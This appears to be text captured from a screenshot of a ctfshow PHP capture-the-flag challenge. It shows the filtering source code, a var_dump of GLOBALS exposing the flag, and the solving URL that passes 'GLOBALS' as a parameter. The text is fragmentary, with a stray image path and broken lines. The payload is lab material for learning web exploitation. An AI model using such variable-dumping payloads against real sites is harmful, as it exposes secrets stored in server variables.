 }
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v1)){
die("error v1");
}
if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v2)){
die("error v2");
}
if(preg_match('/ctfshow/', $v1)){
getFlag($v1,$v2);
}
}
?>
array(8) { ["_GET"]=> array(2) { ["v1"]=> string(10) "ctfshowweb" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0)
["_FILES"]=> array(0) { } ["v1"]=> &string(10) "ctfshowweb" ["v2"]=> &string(7) "GLOBALS" ["flag"]=> string(45) "ctfshow{ec5572dc-f584-4cfa-a5e5-
91a65dd9bc4d}" ["GLOBALS"]=> &array(8) { ["_GET"]=> array(2) { ["v1"]=> string(10) "ctfshowweb" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=> array(
["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["v1"]=> &string(10) "ctfshowweb" ["v2"]=> &string(7) "GLOBALS" ["flag"]=> string(45)
"ctfshow{ec5572dc-f584-4cfa-a5e5-91a65dd9bc4d}" ["GLOBALS"]=> *RECURSION* } }
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING T
URL
https://75585d31-e0e1-4395-aa97-a172c17183b8.challenge.ctf.show/?v1=ctfshowweb&v2=GLOBALS